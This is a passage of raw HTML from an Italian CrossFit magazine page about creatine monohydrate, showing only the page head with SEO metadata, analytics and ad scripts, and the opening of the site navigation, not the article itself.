

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/
body_size: 30119
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Creatina monoidrato: a cosa serve, dosaggio, effetti collaterali - CrossMAG</title>
	<meta name="description" content="La creatina monoidrato aiuta i muscoli a produrre energia durante il sollevamento di carichi pesanti o esercizi ad alta intensità." />
	<link rel="canonical" href="https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Creatina monoidrato: a cosa serve, dosaggio, effetti collaterali - CrossMAG" />
	<meta property="og:description" content="La creatina monoidrato aiuta i muscoli a produrre energia durante il sollevamento di carichi pesanti o esercizi ad alta intensità." />
	<meta property="og:url" content="https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2020-12-03T11:00:40+00:00" />
	<meta property="article:modified_time" content="2025-02-28T10:49:43+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2020/12/413-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Martina Marise" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Martina Marise" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/","url":"https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/","name":"Creatina monoidrato: a cosa serve, dosaggio, effetti collaterali - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/#primaryimage"},"image":{"@id":"https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2020/12/413-1.jpg","datePublished":"2020-12-03T11:00:40+00:00","dateModified":"2025-02-28T10:49:43+00:00","author":{"@id":"https://crossmag.it/#/schema/person/4e3960e5cb57266e23a9551c61862f9b"},"description":"La creatina monoidrato aiuta i muscoli a produrre energia durante il sollevamento di carichi pesanti o esercizi ad alta intensità.","breadcrumb":{"@id":"https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2020/12/413-1.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2020/12/413-1.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Creatina monoidrato: a cosa serve, dosaggio, effetti collaterali"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/4e3960e5cb57266e23a9551c61862f9b","name":"Martina Marise","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=96&d=mm","contentUrl":"https://secure.gravatar.com/avatar/4cc5aa73141db62d0348e65a9ca85191b99faa33fd98c75a619e56d0721eb094?s=96&d=mm","caption":"Martina Marise"},"url":"https://crossmag.it/author/martinamarise/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Creatina monoidrato: a cosa serve, dosaggio, effetti collaterali Comments Feed" href="https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/11339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=11339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fcreatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fcreatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11339 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
